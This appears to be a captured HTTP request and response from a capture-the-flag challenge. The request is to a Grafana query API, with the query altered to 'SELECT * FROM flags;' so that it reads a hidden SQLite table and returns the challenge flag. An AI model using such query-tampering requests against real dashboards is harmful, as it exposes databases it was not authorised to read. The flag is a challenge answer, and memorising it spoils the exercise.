 Request
Pretty Raw \n Actions
1 POST /api/ds/query HTTP/1.1
2 Host: 193.57.159.27:56555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://193.57.159.27:56555/?orgId=1&refresh=5s
8 content-type: application/json
9 x-grafana-org-id: 1
10 Origin: http://193.57.159.27:56555
11 Content-Length: 379
12 Connection: close
13 Cookie: csrftoken=TWP7O6bj47cjxGZSyagpGVpqqpqmTfa4tPDtiFplsnzyTwUc1myW0pmDB19ONiGo; sess
14
15 {
"queries":[
{
"queryText":"SELECT * FROM flags;",
"queryType":"table",
"rawQueryText":"SELECT host,status FROM logs;",
"refId":"A",
"timeColumns":[
],
"datasource":"sqlite",
"datasourceId":1,
"intervalMs":30000,
"maxDataPoints":590
}
],
"range":{
"from":"2021-08-15T06:25:10.682Z",
"to":"2021-08-15T12:25:10.682Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1629008710682",
"to":"1629030310682"
}
Response
Pretty Raw Render \n Actions
5 Pragma: no-cache
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 X-Xss-Protection: 1; mode=block
9 Date: Sun, 15 Aug 2021 12:28:36 GMT
10 Content-Length: 350
11 Connection: close
12
13 {
"results":{
"A":{
"frames":[
{
"schema":{
"name":"response",
"refId":"A",
"meta":{
"executedQueryString":"SELECT * FROM flags;"
},
"fields":[
{
"name":"challenge",
"type":"number",
"typeInfo":{
"frame":"int64",
"nullable":true
}
},
{
"name":"flag",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
1
],
[
"ractf{BringBackNagios}"
]
]
}
}
]
}
}
}
14